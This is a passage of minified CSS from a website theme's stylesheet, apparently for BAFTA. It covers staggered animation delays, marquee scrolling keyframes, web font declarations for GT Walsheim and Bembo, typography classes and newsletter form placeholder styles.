print{.effect{opacity:1!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}.effect--default{opacity:0;-webkit-transform:translate(0,2em);-ms-transform:translate(0,2em);transform:translate(0,2em);-webkit-transition:opacity var(--transition-short) var(--ease-out) var(--delay),-webkit-transform var(--transition-short) var(--ease-out) var(--delay);transition:opacity var(--transition-short) var(--ease-out) var(--delay),-webkit-transform var(--transition-short) var(--ease-out) var(--delay);transition:opacity var(--transition-short) var(--ease-out) var(--delay),transform var(--transition-short) var(--ease-out) var(--delay);transition:opacity var(--transition-short) var(--ease-out) var(--delay),transform var(--transition-short) var(--ease-out) var(--delay),-webkit-transform var(--transition-short) var(--ease-out) var(--delay)}.effect--default.effect--ready,.no-cssanimations .effect--default{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--fade{opacity:0}.effect--fade.effect--ready,.no-cssanimations .effect--fade{opacity:1}.effect--slidein{-webkit-transform:translate(0,2em);-ms-transform:translate(0,2em);transform:translate(0,2em)}.effect--slidein.effect--ready,.no-cssanimations .effect--slidein{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--slidedown{-webkit-transform:translate(0,-2em);-ms-transform:translate(0,-2em);transform:translate(0,-2em)}.effect--slidedown.effect--ready,.no-cssanimations .effect--slidedown{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--slideright{-webkit-transform:translate(-2em,0);-ms-transform:translate(-2em,0);transform:translate(-2em,0)}.effect--slideright.effect--ready,.no-cssanimations .effect--slideright{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--slideleft{-webkit-transform:translate(2em,0);-ms-transform:translate(2em,0);transform:translate(2em,0)}.effect--slideleft.effect--ready,.no-cssanimations .effect--slideleft{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--delay-1{-webkit-transition-delay:150ms;transition-delay:150ms}.effect--delay-2{-webkit-transition-delay:.3s;transition-delay:.3s}.effect--delay-3{-webkit-transition-delay:450ms;transition-delay:450ms}.effect--delay-4{-webkit-transition-delay:.6s;transition-delay:.6s}.effect--delay-5{-webkit-transition-delay:750ms;transition-delay:750ms}.effect--delay-6{-webkit-transition-delay:.9s;transition-delay:.9s}.effect--delay-7{-webkit-transition-delay:1.05s;transition-delay:1.05s}.effect--delay-0{-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}@media only screen and (min-width:550px){.effect.col-sm-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-sm-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-sm-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-sm-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-sm-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-sm-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:700px){.effect.col-md-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-md-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-md-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-md-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-md-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-md-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-md-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-md-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-md-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1000px){.effect.col-lg-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-lg-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-lg-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-lg-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-lg-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-lg-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-lg-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-lg-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-lg-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1200px){.effect.col-xl-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xl-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xl-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xl-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xl-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xl-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xl-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xl-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xl-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1400px){.effect.col-ws-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-ws-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-ws-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-ws-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-ws-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-ws-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-ws-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-ws-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-ws-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}@media only screen and (min-width:1600px){.effect.col-xw-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xw-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xw-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xw-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-xw-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-xw-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-xw-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-xw-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-xw-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}}.marquee{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:pre;max-width:100%;opacity:0;-webkit-transition:opacity var(--transition-medium) var(--ease-in-out);transition:opacity var(--transition-medium) var(--ease-in-out)}.marquee__wrap{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:1000;-ms-perspective:1000;perspective:1000}.marquee__wrap:first-child{-webkit-animation:scroll_1 30s linear -24s infinite;animation:scroll_1 30s linear -24s infinite;-moz-animation:scroll_1 30s linear -24s infinite;-o-animation:scroll_1 30s linear -24s infinite}.marquee__wrap:nth-child(2){-webkit-animation:scroll_2 30s linear -18s infinite;animation:scroll_2 30s linear -18s infinite;-moz-animation:scroll_2 30s linear -18s infinite;-o-animation:scroll_2 30s linear -18s infinite}.marquee__wrap:nth-child(3){-webkit-animation:scroll_3 30s linear -12s infinite;animation:scroll_3 30s linear -12s infinite;-moz-animation:scroll_3 30s linear -12s infinite;-o-animation:scroll_3 30s linear -12s infinite}.marquee__wrap:nth-child(4){-webkit-animation:scroll_4 30s linear -6s infinite;animation:scroll_4 30s linear -6s infinite;-moz-animation:scroll_4 30s linear -6s infinite;-o-animation:scroll_4 30s linear -6s infinite}.marquee .marquee__tile{width:12em;height:100%;white-space:normal;margin-right:calc(var(--grid-pad) * 2)}.marquee--loaded{opacity:1}.marquee--text .marquee__tile{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-right:calc(var(--grid-pad) * 4)}.marquee--text .marquee__tile .marquee__tile__text{white-space:nowrap}.marquee--reverse .marquee__wrap{animation-direction:reverse}.marquee:hover .marquee__wrap{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes scroll_1{0%{-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}}@keyframes scroll_1{0%{-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}}@-webkit-keyframes scroll_2{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-100%,0,0);transform:translate3d(100vw,0,0) translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-400%,0,0);transform:translate3d(100vw,0,0) translate3d(-400%,0,0)}}@keyframes scroll_2{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-100%,0,0);transform:translate3d(100vw,0,0) translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-400%,0,0);transform:translate3d(100vw,0,0) translate3d(-400%,0,0)}}@-webkit-keyframes scroll_3{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-200%,0,0);transform:translate3d(100vw,0,0) translate3d(-200%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-500%,0,0);transform:translate3d(100vw,0,0) translate3d(-500%,0,0)}}@keyframes scroll_3{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-200%,0,0);transform:translate3d(100vw,0,0) translate3d(-200%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-500%,0,0);transform:translate3d(100vw,0,0) translate3d(-500%,0,0)}}@-webkit-keyframes scroll_4{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-600%,0,0);transform:translate3d(100vw,0,0) translate3d(-600%,0,0)}}@keyframes scroll_4{0%{-webkit-transform:translate3d(100vw,0,0) translate3d(-300%,0,0);transform:translate3d(100vw,0,0) translate3d(-300%,0,0)}100%{-webkit-transform:translate3d(100vw,0,0) translate3d(-600%,0,0);transform:translate3d(100vw,0,0) translate3d(-600%,0,0)}}@font-face{font-family:"GT Walsheim";src:url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Medium.ttf) format("ttf"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Medium.woff) format("woff"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Medium.woff2) format("woff2");font-weight:500;font-display:swap}@font-face{font-display:swap;font-family:"GT Walsheim";src:url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Regular.ttf) format("ttf"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Regular.woff) format("woff"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Regular.woff2) format("woff2");font-weight:400}@font-face{font-family:"GT Walsheim";src:url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Thin.ttf) format("ttf"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Thin.woff) format("woff"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Thin.woff2) format("woff2");font-weight:275;font-display:swap}@font-face{font-family:"GT Walsheim";src:url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Ultra-Light.ttf) format("ttf"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Ultra-Light.woff) format("woff"),url(../../../../../../themes/bafta/webfonts/GT-Walsheim-Ultra-Light.woff2) format("woff2");font-weight:200;font-display:swap}@font-face{font-family:Bembo;src:url(../../../../../../themes/bafta/webfonts/BemboMTSemibold_normal_normal.woff) format("woff"),url(../../../../../../themes/bafta/webfonts/BemboMTSemibold_normal_normal.woff2) format("woff2");font-weight:500;font-display:swap}@font-face{font-family:Bembo;src:url(../../../../../../themes/bafta/webfonts/BemboMTRegular_normal_normal.woff) format("woff"),url(../../../../../../themes/bafta/webfonts/BemboMTRegular_normal_normal.woff2) format("woff2");font-weight:400;font-display:swap}html{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-family:var(--font-family);font-size:var(--font-stack-body);font-weight:var(--font-weight);line-height:var(--line-height);color:var(--font-color)}h1,h2,h3,h4,h5,h6{margin:0 0 .25em;font-weight:var(--font-weight)}.heading-xxl,h1{font-size:var(--font-size-xxl);line-height:var(--font-lineheight-xxl)}.heading-xl,h2{font-size:var(--font-size-xl);line-height:var(--font-lineheight-xl)}.heading-lg,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent .mediaimg__caption,h3{font-size:var(--font-size-lg);line-height:var(--font-lineheight-lg);margin-bottom:.5em}.col-lg-1-2 .tile--space .tile__header .tile__heading,.heading-md,h4{font-size:var(--font-size-md);line-height:var(--font-lineheight-md)}.heading-reg,.module--featured--spaces.module--featured--carousel .space__heading{font-size:var(--font-size-reg);line-height:var(--font-lineheight-reg)}.heading-sm,h5{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.gravityform .gform-theme .gform_title,.heading-xs,.pageheader--award .pageheader__countdown .countdown .countdown__block .block__label,h6{font-size:var(--font-size-xs);line-height:var(--font-lineheight-xs)}.heading-xl,.heading-xxl{text-transform:uppercase;font-weight:var(--font-weight-ultra-thin)}.col-lg-1-2 .tile--space .tile__header .tile__heading,.heading-lg,.heading-md,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent .mediaimg__caption{text-transform:uppercase;font-weight:var(--font-weight-thin)}.heading-reg,.module--featured--spaces.module--featured--carousel .space__heading{text-transform:uppercase;font-weight:var(--font-weight-regular)}.gravityform .gform-theme .gform_title,.heading-sm,.heading-xs,.pageheader--award .pageheader__countdown .countdown .countdown__block .block__label{text-transform:uppercase;font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing);margin-bottom:1em}.text-xl{font-size:var(--font-size-xl);line-height:var(--font-lineheight-xl)}.text-lg,blockquote{font-size:var(--font-size-lg);line-height:var(--font-lineheight-lg)}.text-md{font-size:var(--font-size-md);line-height:var(--font-lineheight-md)}.fancybox__toolbar .fancybox__infobar::before,.gravityform .gform-theme input,.gravityform .gform-theme select,.gravityform .gform-theme textarea,.text-reg,body{font-size:var(--font-size-reg);line-height:var(--font-lineheight-reg)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-webkit-input-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-moz-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select:-ms-input-placeholder{font-size:var(--font-size-sm);line-height:var(--font-lineheight-sm)}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup 